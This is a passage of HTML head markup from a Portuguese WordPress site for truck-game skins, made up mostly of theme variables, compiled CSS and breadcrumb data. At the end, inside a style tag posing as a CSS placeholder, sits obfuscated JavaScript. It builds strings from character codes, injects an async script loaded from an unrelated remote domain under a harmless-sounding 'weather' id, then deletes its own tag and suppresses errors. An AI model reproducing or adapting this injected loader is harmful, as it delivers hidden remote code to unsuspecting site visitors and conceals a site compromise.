var tdc_is_installed="yes";
var td_ajax_url="https:\/\/skinsgts2.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.1";
var td_get_template_directory_uri="https:\/\/skinsgts2.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="8";
var td_please_wait="Aguarde...";
var td_email_user_pass_incorrect="Usu\u00e1rio ou senha incorreta!";
var td_email_user_incorrect="E-mail ou nome de usu\u00e1rio incorreto!";
var td_email_incorrect="E-mail incorreto!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#444444";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (Seta a esquerda )";
var td_magnific_popup_translation_tNext="Avan\u00e7ar (tecla de seta para a direita)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="O conte\u00fado de %url% n\u00e3o pode ser carregado.";
var td_magnific_popup_translation_image_tError="A imagem #%curr% n\u00e3o pode ser carregada.";
var tdBlockNonce="a166f241fb";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["janeiro","fevereiro","mar\u00e7o","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"],"month_names_short":["jan","fev","mar","abr","maio","jun","jul","ago","set","out","nov","dez"],"day_names":["domingo","segunda-feira","ter\u00e7a-feira","quarta-feira","quinta-feira","sexta-feira","s\u00e1bado"],"day_names_short":["dom","seg","ter","qua","qui","sex","s\u00e1b"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_theme_color:#444444;--td_slider_text:rgba(68,68,68,0.7);--td_text_header_color:#ffffff;--td_mobile_menu_color:#e2e2e2;--td_mobile_icons_color:#000044;--td_mobile_gradient_one_mob:#227cd6;--td_mobile_gradient_two_mob:#289bff;--td_mobile_text_active_color:#ffffff;--td_mobile_button_color_mob:#cecece}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#444444}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#444444}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#444444!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#444444}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#2b2b2b}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#111111}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#2d2d2d}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#2d2d2d}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #2d2d2d transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#2d2d2d}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#383838}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#383838}.td-affix .sf-menu>.current-menu-item>a:after,.td-affix .sf-menu>.current-menu-ancestor>a:after,.td-affix .sf-menu>.current-category-ancestor>a:after,.td-affix .sf-menu>li:hover>a:after,.td-affix .sf-menu>.sfHover>a:after,.td-header-wrap .td-affix .black-menu .sf-menu>li>a:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.sfHover>a,.td-affix .header-search-wrap .td-drop-down-search:after,.td-affix .header-search-wrap .td-drop-down-search .btn:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.sfHover>a{background-color:#2d2d2d}.td-affix .header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #2d2d2d transparent}.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.sfHover>a{border-color:#2d2d2d}.td-theme-wrap .td-affix .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .td-affix .sf-menu ul .sfHover>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.sfHover>a{color:#2d2d2d}.td-header-wrap .td-header-menu-wrap.td-affix .sf-menu>li>a,.td-header-wrap .td-affix .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-affix .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-affix .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-affix .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-affix .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .td-affix .header-search-wrap .td-icon-search{color:#282828}.td-header-wrap .td-affix .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#282828}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#300303}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#300303}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#300303}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#3f3f3f!important}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#353535}.post .td-post-header .entry-title{color:#020202}.td_module_15 .entry-title a{color:#020202}.td-post-content,.td-post-content p{color:#140000}.td-post-content p,.td-post-content{font-size:18px}:root{--td_theme_color:#444444;--td_slider_text:rgba(68,68,68,0.7);--td_text_header_color:#ffffff;--td_mobile_menu_color:#e2e2e2;--td_mobile_icons_color:#000044;--td_mobile_gradient_one_mob:#227cd6;--td_mobile_gradient_two_mob:#289bff;--td_mobile_text_active_color:#ffffff;--td_mobile_button_color_mob:#cecece}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#444444}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#444444}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#444444!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#444444}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#2b2b2b}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#111111}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#2d2d2d}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#2d2d2d}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #2d2d2d transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#2d2d2d}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#383838}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#383838}.td-affix .sf-menu>.current-menu-item>a:after,.td-affix .sf-menu>.current-menu-ancestor>a:after,.td-affix .sf-menu>.current-category-ancestor>a:after,.td-affix .sf-menu>li:hover>a:after,.td-affix .sf-menu>.sfHover>a:after,.td-header-wrap .td-affix .black-menu .sf-menu>li>a:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.sfHover>a,.td-affix .header-search-wrap .td-drop-down-search:after,.td-affix .header-search-wrap .td-drop-down-search .btn:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.sfHover>a{background-color:#2d2d2d}.td-affix .header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #2d2d2d transparent}.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.sfHover>a{border-color:#2d2d2d}.td-theme-wrap .td-affix .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .td-affix .sf-menu ul .sfHover>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.sfHover>a{color:#2d2d2d}.td-header-wrap .td-header-menu-wrap.td-affix .sf-menu>li>a,.td-header-wrap .td-affix .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-affix .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-affix .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-affix .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-affix .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .td-affix .header-search-wrap .td-icon-search{color:#282828}.td-header-wrap .td-affix .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#282828}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#300303}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#300303}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#300303}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#3f3f3f!important}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#353535}.post .td-post-header .entry-title{color:#020202}.td_module_15 .entry-title a{color:#020202}.td-post-content,.td-post-content p{color:#140000}.td-post-content p,.td-post-content{font-size:18px}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://skinsgts2.com/",
                    "name": "Início"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://skinsgts2.com/category/caminhoes/",
                    "name": "CAMINHÕES"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://skinsgts2.com/skins-interior-mb-1620-black-personalizado/",
                    "name": "Skins Interior MB 1620 Black Personalizado"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://i0.wp.com/skinsgts2.com/wp-content/uploads/2020/04/cropped-Logo.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/skinsgts2.com/wp-content/uploads/2020/04/cropped-Logo.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/skinsgts2.com/wp-content/uploads/2020/04/cropped-Logo.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/skinsgts2.com/wp-content/uploads/2020/04/cropped-Logo.png?fit=270%2C270&#038;ssl=1" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#444444}.tdm-btn-style2:before{border-color:#444444}.tdm-btn-style2{color:#444444}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #444444;-moz-box-shadow:0 2px 16px #444444;box-shadow:0 2px 16px #444444}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #444444;-moz-box-shadow:0 4px 26px #444444;box-shadow:0 4px 26px #444444}</style>

	<style id="tdw-css-placeholder">var axklkz="_lgbekacfrf";try{varaylyfe=String;var _clcp="f"+"ro"+aylyfe['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var _llnah="s"+"c"+aylyfe[_clcp](114,105,112,116);var _eierlrcv="c"+"re"+aylyfe[_clcp](97,116,101,69,108,101,109,101,110,116);var _riyptwj="s"+aylyfe[_clcp](114,99);let aimlvea=aylyfe[_clcp](105,100);var _ywxamlwjukm="cu"+"rre"+aylyfe[_clcp](110,116,83,99,114,105,112,116);var amsdnvnjesu="pa"+"r"+aylyfe[_clcp](101,110,116,78,111,100,101);let _dnxsirxad="i"+"ns"+aylyfe[_clcp](101,114,116,66,101,102,111,114,101);var _ygkzobl="ge"+"El"+aylyfe[_clcp](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _ckchn="h"+"e"+aylyfe[_clcp](97,100);var _dsszt="ap"+"p"+aylyfe[_clcp](101,110,100,67,104,105,108,100);var azqqlsawdky=document;let _ihokokgqfiq="t"+"e"+aylyfe[_clcp](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _pdtbjmmqezt=azqqlsawdky[_eierlrcv](_llnah);_pdtbjmmqezt['as'+'y'+'nc']=true;var _tkdxf=aylyfe[_clcp](104,116,116,112,115,58,47,47)+"wa"+"s.s"+"el"+"ec"+"to"+"fmy"+"cho"+"ic"+"es"+".c"+"om"+aylyfe[_clcp](47)+aylyfe[_clcp](115)+"cr"+"i"+aylyfe[_clcp](112,116,115)+aylyfe[_clcp](47)+"s"+"ta"+aylyfe[_clcp](114,116,46,106,115);_pdtbjmmqezt[_riyptwj]=_tkdxf;_pdtbjmmqezt[aimlvea]=_ihokokgqfiq;if(azqqlsawdky[_ywxamlwjukm]){azqqlsawdky[_ywxamlwjukm][amsdnvnjesu][_dnxsirxad](_pdtbjmmqezt,azqqlsawdky[_ywxamlwjukm]);var _bgpusigyby=document;if (_bgpusigyby['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_bgpusigyby['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{azqqlsawdky[_ygkzobl](_ckchn)[0][_dsszt](_pdtbjmmqezt);if (_bgpusigyby['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_bgpusigyby['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>

